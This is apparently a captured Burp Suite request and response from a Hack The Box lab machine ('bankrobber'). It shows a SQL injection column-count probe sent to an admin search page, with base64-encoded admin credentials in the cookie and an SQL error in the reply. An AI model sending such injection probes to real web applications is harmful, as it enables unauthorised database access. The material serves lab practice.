 Request
Pretty Raw Hex
\n
1 POST /admin/search.php HTTP/1.1
2 Host: bankrobber.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101
Firefox/115.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-type: application/x-www-form-urlencoded
8 Content-Length: 27
9 Origin: http://bankrobber.htb
10 Connection: close
11 Referer: http://bankrobber.htb/admin/
12 Cookie: id=1; username=YWRtaW4%3D; password=
SG9wZWxlc3Nyb21hbnRpYw%3D%3D
13
14 term=5'+ORDER+BY+1,2,3,4;--
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Date: Thu, 18 Jan 2024 15:44:12 GMT
3 Server: Apache/2.4.39 (Win64) OpenSSL/1.1.1b PHP/7.3.4
4 X-Powered-By: PHP/7.3.4
5 Content-Length: 39
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9 There is a problem with your SQL syntax